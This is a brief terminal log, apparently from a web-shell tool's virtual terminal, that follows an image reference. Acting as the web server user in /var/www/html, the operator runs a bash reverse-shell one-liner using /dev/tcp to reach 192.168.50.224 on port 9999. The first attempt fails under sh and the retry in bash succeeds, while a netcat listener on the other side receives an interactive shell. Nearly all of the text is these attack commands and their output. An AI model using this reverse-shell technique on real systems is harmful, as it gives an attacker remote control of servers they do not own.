 >_ 127.0.0.1
(www-data:/var/www/html) $ /bin/bash -i >& /dev/tcp/192.168.50.224/9999 0>&1
/bin/sh: 1: Syntax error: Bad fd number
ret=2
(www-data:/var/www/html) $ ascmd /bin/bash
将使用 /bin/bash 执行命令.
(www-data:/var/www/html) $ /bin/bash -i >& /dev/tcp/192.168.50.224/9999 0>&1
nc -lvv 9999
➜ ~ nc -lvv 9999
bash: cannot set terminal process group (560): Inappropriate ioctl for device
bash: no job control in this shell
www-data@14741025652f:/var/www/html$
学蚁致用